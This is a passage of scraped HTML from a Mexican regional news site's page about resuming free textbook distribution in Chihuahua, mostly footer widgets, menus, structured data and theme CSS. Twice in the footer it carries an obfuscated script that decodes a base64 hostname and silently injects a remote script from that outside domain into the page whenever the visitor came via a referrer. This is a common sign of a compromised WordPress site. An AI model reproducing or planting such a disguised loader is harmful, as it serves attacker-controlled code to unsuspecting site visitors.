style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/">Aprueban propuesta del PRI para garantizar educación a personas con discapacidad</a></li><li> <a href="https://elpapelerito.com.mx/60533-2/">«BLINDAN» la vía corta a Chihuahua</a></li><li> <a href="https://elpapelerito.com.mx/catea-fiscalia-vivienda-en-colonia-almancena-y-asegura-drogas-y-vapeadores/">CATEA Fiscalía vivienda en colonia Almanceña y asegura drøgas y vapeadores</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" data-image-url="" data-title="%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" data-image-url="" data-title="%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"24941","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <!--[if lt IE 9]> <script type="text/javascript" defer='defer' src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/js/html5shiv.min.js" id="html5shiv-js"></script> <![endif]--> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos\/"},"dateCreated":"2023-10-18 11:33:47","datePublished":"2023-10-18 11:33:47","dateModified":"2023-10-18 17:33:53","url":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos\/","headline":"<em>Reinicia distribuci\u00f3n de Libros de Texto Gratuitos en el estado<\/em> | FOTOS","name":"<em>Reinicia distribuci\u00f3n de Libros de Texto Gratuitos en el estado<\/em> | FOTOS","articleBody":"<!-- wp:paragraph -->\n<p>El Gobierno del Estado de Chihuahua, a trav\u00e9s de la Secretar\u00eda de Educaci\u00f3n y Deporte (SEyD), informa que este mi\u00e9rcoles 18 de octubre, se reinici\u00f3 de manera inmediata la distribuci\u00f3n de los Libros de Texto Gratuitos (LTG) para el ciclo escolar 2022-2023, una vez que se recibi\u00f3 la notificaci\u00f3n de los juzgados.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La dependencia precisa que, con corte al d\u00eda 17 del presente mes, se dispers\u00f3 el 52 por ciento del total de los materiales que previamente se hab\u00eda recibido, teniendo un faltante por parte de la Secretar\u00eda de Educaci\u00f3n P\u00fablica (SEP), a trav\u00e9s de la Comisi\u00f3n Nacional de Libros de Texto Gratuitos (Conaliteg), del 19.29 por ciento de los materiales para Secundaria y del 54.37 por ciento para Telesecundaria.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Agrega que conforme los libros vayan llegando al estado, se efectuar\u00e1 la dispersi\u00f3n de manera estrat\u00e9gica para que sean entregados tanto al alumnado, como al colectivo docente.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:image {\"id\":24934,\"sizeSlug\":\"large\"} -->\n<figure class=\"wp-block-image size-large\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0068-1024x683.jpg\" alt=\"\" class=\"wp-image-24934\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:paragraph -->\n<p>Lo anterior, tras el desistimiento de los juicios de amparo interpuestos por particulares ante el Poder Judicial Federal y ante la notificaci\u00f3n oficial de dicha situaci\u00f3n, lo cual posibilita a la autoridad estatal a dar continuidad a la entrega faltante de estos materiales para el alumnado en las diversas regiones de la entidad.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La Secretar\u00eda de Educaci\u00f3n y Deporte reitera en todo momento su firme compromiso con la ni\u00f1ez chihuahuense, con las maestras y maestros, as\u00ed como con la educaci\u00f3n, como eje fundamental para el desarrollo integral de todos los habitantes del territorio chihuahuense.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>FOTOS:<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:image {\"id\":24936,\"sizeSlug\":\"large\"} -->\n<figure class=\"wp-block-image size-large\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0065-1024x683.jpg\" alt=\"\" class=\"wp-image-24936\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24935} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0066-1024x683.jpg\" alt=\"\" class=\"wp-image-24935\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24938} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0067-1024x683.jpg\" alt=\"\" class=\"wp-image-24938\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24937} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0069-1024x683.jpg\" alt=\"\" class=\"wp-image-24937\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24940} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0071-1024x683.jpg\" alt=\"\" class=\"wp-image-24940\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:image {\"id\":24939} -->\n<figure class=\"wp-block-image\"><img src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0072-1024x683.jpg\" alt=\"\" class=\"wp-image-24939\"\/><\/figure>\n<!-- \/wp:image -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Estatal"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2023\/10\/IMG-20231018-WA0070.jpg","width":1600,"height":1068},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"<em>Reinicia distribuci\u00f3n de Libros de Texto Gratuitos en el estado<\/em> | FOTOS","published":"2023-10-18 11:33:47","updated":"2023-10-18 17:33:53"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/estatal-chihuahua\/","name":"Estatal"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption 